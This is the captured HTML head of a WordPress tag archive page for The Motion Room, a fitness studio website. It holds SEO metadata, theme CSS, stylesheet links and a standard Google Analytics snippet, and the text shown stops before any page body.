

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themotionroom.ca/tag/build-your/
body_size: 13275
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-header-small is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-icons is-header-dark is-header-full-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-right is-menu-dark is-submenu-dark is-submenu-align-left is-menu-none-uppercase is-featured-area-full is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-dark-shadow is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show-on-hover is-slider-more-link-border-bottom is-slider-text-align-left is-slider-v-align-bottom is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-light is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-boxed is-tagcloud-minimal is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-first-letter-border is-trending-posts-default is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width  is-menu-hover-underline is-menu-hover-underline-bold is-header-search-disabled is-header-shadow-soft-shorter is-header-sticky-shadow-soft is-header-transparent-border-bottom is-menu-sticky-shadow-soft-shorter is-menu-inline-borders-light is-copyright-border-top is-copyright-border-light" data-title-ratio="0.55" data-link-box-title-ratio="0.5" data-generic-button-style="" data-header-bg-shape="">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>build your Archives | The Motion Room</title>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="build your Archives | The Motion Room" />
<meta property="og:url" content="https://www.themotionroom.ca/tag/build-your/" />
<meta property="og:site_name" content="The Motion Room" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@themotionroom" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.themotionroom.ca/tag/build-your/","url":"https://www.themotionroom.ca/tag/build-your/","name":"build your Archives | The Motion Room","isPartOf":{"@id":"https://www.themotionroom.ca/#website"},"breadcrumb":{"@id":"https://www.themotionroom.ca/tag/build-your/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.themotionroom.ca/tag/build-your/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themotionroom.ca/"},{"@type":"ListItem","position":2,"name":"build your"}]},{"@type":"WebSite","@id":"https://www.themotionroom.ca/#website","url":"https://www.themotionroom.ca/","name":"The Motion Room","description":"A Fitness Studio with Community","publisher":{"@id":"https://www.themotionroom.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themotionroom.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themotionroom.ca/#organization","name":"The Motion Room","url":"https://www.themotionroom.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/logo/image/","url":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","width":800,"height":800,"caption":"The Motion Room"},"image":{"@id":"https://www.themotionroom.ca/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/themotionroom","https://twitter.com/themotionroom"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Feed" href="https://www.themotionroom.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Comments Feed" href="https://www.themotionroom.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; build your Tag Feed" href="https://www.themotionroom.ca/tag/build-your/feed/" />
<!-- <link rel='stylesheet' id='selection-sharer-css' href='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/css/selection-sharer.css?ver=0.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.themotionroom.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/q4wmahd2/a0z2f.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jxf307jd/a0z2f.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dot-irecommendthis-css' href='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/css/dot-irecommendthis.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-core-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-slick-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-magnific-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-now-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-texgyreadventor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-jost-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css" media="all"/>
<link rel='stylesheet' id='efor-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKanit%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.3.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='normalize-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/normalize.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/bootstrap.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fluidbox-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/fluidbox.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/magnific-popup.min.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-main-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/main.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-768-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/768.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-992-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/992.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-efor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/efor.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-style-css' href='https://www.themotionroom.ca/wp-content/themes/efor/style.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css" media="all"/>
<style id='efor-style-inline-css' type='text/css'>
.site-title { font-family: 'Roboto'; }
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Roboto'; }
.widget-title { font-family: 'Now', sans-serif; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Roboto'; }
h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Roboto'; }
.slider-box .entry-title { font-family: 'TeXGyreAdventor', sans-serif; }
body { font-family: 'Roboto'; }
.intro h1 { font-family: 'Kanit'; }
.link-box .entry-title { font-family: 'Now', sans-serif; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-family: 'Roboto'; }
.site-description { font-family: 'Jost*', sans-serif; }
.top-bar { font-family: 'Roboto'; }
@media screen and (min-width: 992px) { .site-header .site-title { font-size: 50px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title { font-size: 44px; } }
@media screen and (min-width: 992px) { h1 { font-size: 54px; } }
@media screen and (min-width: 992px) { html { font-size: 16px; } }
@media screen and (max-width: 991px) { html { font-size: 16px; } }
@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 16px; } }
@media screen and (min-width: 992px) { .blog-stream .entry-content { font-size: 16px; } }
.widget-title { font-size: 11px; }
.entry-meta { font-size: 13px; }
.button, button, html .elementor-button, .elementor-button.elementor-size-md, .elementor-button.elementor-size-xs, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-size: 18px; }
.site-footer .site-info { font-size: 14px; }
.site-title { font-weight: 400; }
h1, .entry-title, .footer-subscribe h3 { font-weight: 900; }
h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 900; }
.slider-box .entry-title { font-weight: 700; }
.widget-title { font-weight: 500; }
@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 400; } }
@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 700; } }
.link-box .entry-title { font-weight: 700; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-weight: 400; }
@media screen and (min-width: 992px) { .nav-menu ul ul { letter-spacing: 0px; } }
.widget-title { letter-spacing: 3px; }
.site-footer .site-info { letter-spacing: 0px; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }
@media screen and (min-width: 992px) { html { line-height: 1.9; } }
@media screen and (min-width: 768px) {
.featured-area .block { padding: 0px; }
.featured-area { margin: -0px; }
}
.header-wrap:after { bottom: -1px; }
.is-menu-bar .menu-wrap:after { bottom: -1px; }
@media screen and (min-width: 992px) { .site-title img { max-height: 82px; } }
@media screen and (max-width: 991px) { .site-title img { max-height: 46px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 80px; } }
@media screen and (min-width: 992px) { .site-branding-wrap { padding: 35px 0; } }
.layout-medium, .is-header-row .header-wrap-inner, .is-header-small .header-wrap-inner, .is-menu-bar.is-menu-fixed-bg .menu-wrap, .is-header-fixed-width .header-wrap, .is-header-fixed-width.is-menu-bar .site-navigation, .is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap, .is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone), .is-body-boxed .site, .is-body-boxed .header-wrap, .is-body-boxed.is-menu-bar .site-navigation, .is-body-boxed:not(.is-menu-bar) .site-header, .is-middle-boxed .site-main, .intro-content, .is-footer-boxed .site-footer, .is-content-boxed .site-main .layout-fixed, .top-bar .top-bar-wrap, .is-top-bar-fixed .top-bar, .is-top-bar-fixed-bg .top-bar, .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap, .site-branding-wrap, .is-header-border-fixed .header-wrap:after, .is-header-border-fixed .menu-wrap:after, html .tutor-container, html .lp-content-area, html .learn-press-breadcrumb { max-width: 1140px; margin-left: auto; margin-right: auto; }
@media screen and (min-width: 992px) {
.is-header-small .header-wrap, .is-menu-bar .nav-menu > ul > li, .is-header-vertical .nav-menu > ul > li { line-height: 90px; }
.is-header-small .site-branding { max-height: 90px; }
}
@media screen and (min-width: 992px) {
.is-header-small.is-header-smaller .site-header.clone .header-wrap, .is-header-row.is-header-smaller .site-header.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-navigation.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-header.clone .site-navigation .nav-menu > ul > li { line-height: 65px; }
.is-header-small.is-header-smaller .site-header.clone .site-branding { max-height: 65px; }
}
a { color: #000000; }
a:hover { color: #000000; }
.site-header .header-wrap { background-color: #000000; }
html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #000000; }
.header-wrap:before { background: linear-gradient(130deg, #0070a0 30%, #ed6c53 100%); }
.is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before { opacity: 0.45; }
.header-wrap:after { opacity: 0.12; }
.is-menu-bar .menu-wrap:after { opacity: 0.12; }
.site-header .menu-wrap { background-color: #0a0a0a; }
html.is-menu-bottom .site-header .header-bg-shape { color: #0a0a0a; }
@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #ffffff !important; } }
@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #ffffff !important; border-color: #ffffff !important; } }
@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #ffffff; } }
@media screen and (min-width: 992px) { html.loaded .nav-menu ul li a .link-text:before, .nav-menu li.has-submenu:hover > a .link-text:before { background-color: #aae5fc; border-color: #aae5fc; } }
h1, h2, h3, h4, h5, h6, blockquote, .tab-titles { color: #0a0a0a; }
body { color: #212121; }
.site .footer-subscribe { background: #ffffff; }
.site .footer-subscribe { background: linear-gradient(130deg, #ffffff 30%, #26ade6 100%); }
.button.is-primary { color: #000000; }
.button.is-primary.is-shadow, .button.is-primary.is-solid, .button.is-primary.is-solid-light, html .elementor-button, html .ekit-wid-con .elementskit-btn { background-color: #000000; }
.button.is-primary.is-shadow { box-shadow: 0px 18px 23px -6px #000000; }
.button.is-primary:hover { color: #000000; }
.button.is-primary.is-shadow:hover, .button.is-primary.is-solid:hover, .button.is-primary.is-solid-light:hover, .button.is-primary.is-shift:after, .button.is-primary.is-circle:before, html .elementor-button:hover, html .ekit-wid-con .elementskit-btn:hover { background-color: #000000; }
.button.is-primary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #000000; }
.button.is-secondary { color: #a490ff; }
.button.is-secondary.is-shadow, .button.is-secondary.is-solid, .button.is-secondary.is-solid-light, .elementor-element.elementor-button-info .elementor-button { background-color: #a490ff; }
.button.is-secondary.is-shadow { box-shadow: 0px 18px 23px -6px #a490ff; }
.button.is-secondary:hover { color: #927aff; }
.button.is-secondary.is-shadow:hover, .button.is-secondary.is-solid:hover, .button.is-secondary.is-solid-light:hover, .button.is-secondary.is-shift:after, .button.is-secondary.is-circle:before, .elementor-element.elementor-button-info .elementor-button:hover { background-color: #927aff; }
.button.is-secondary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #927aff; }
.top-bar, .top-bar select option { background-color: #171717; }
.site-header { color: #ffffff; }
.header-wrap:after { color: #0a0a0a; }
.is-menu-bar .menu-wrap:after { color: #ffffff; }
</style>
<!-- <link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bgpbpp-public-css' href='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.themotionroom.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=12.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m1g7r48l/biyow.css" media="all"/>
<script src='//www.themotionroom.ca/wp-content/cache/wpfc-minified/12zm4dr2/a0z2f.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-250209999-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.themotionroom.ca"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-250209999-1", {"anonymize_ip":true});
</script>
<!-- End Google Analytics snippet added by Site Kit -->
